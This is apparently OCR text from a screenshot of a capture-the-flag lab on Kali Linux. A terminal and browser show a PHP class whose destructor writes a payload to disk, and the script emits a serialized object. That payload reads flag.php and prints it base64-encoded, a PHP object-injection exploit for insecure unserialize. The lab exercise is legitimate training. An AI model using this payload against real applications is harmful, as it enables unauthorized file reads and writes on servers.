 Applications
http://localhost/php.php ...
root@xoj-envprivatead...
01:24
root
http://localhost/php.php - Mozilla Firefox
http://172....58:%22%22;}
http://localhost/php.php
http://localhost/php.php
view-source:http://localhost/php.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
1 O:7:"example":1:{s:3:"var";s:58:"<?php echo base64_encode(file_get_contents('flag.php'));?>";}
root@xoj-envprivateadmin2unserialize2-kali-linux: /var/www/html
File Edit View Search Terminal Help
root@xoj-envprivateadmin2unserialize2-kali-linux:~# service apache2 start
root@xoj-envprivateadmin2unserialize2-kali-linux:~# cd /var/www/html/
root@xoj-envprivateadmin2unserialize2-kali-linux:/var/www/html# vim php.php
root@xoj-envprivateadmin2unserialize2-kali-linux:/var/www/html# cat php.php
<?php
class example
{
    var $var='<?php echo base64_encode(file_get_contents(\'flag.php\'));?>';
    function __destruct(){
        $fb = fopen('./php.php','w');
        fwrite($fb, $this->var);
        fclose($fb);
    }
}
echo serialize(new example());
?>
root@xoj-envprivateadmin2unserialize2-kali-linux:/var/www/html#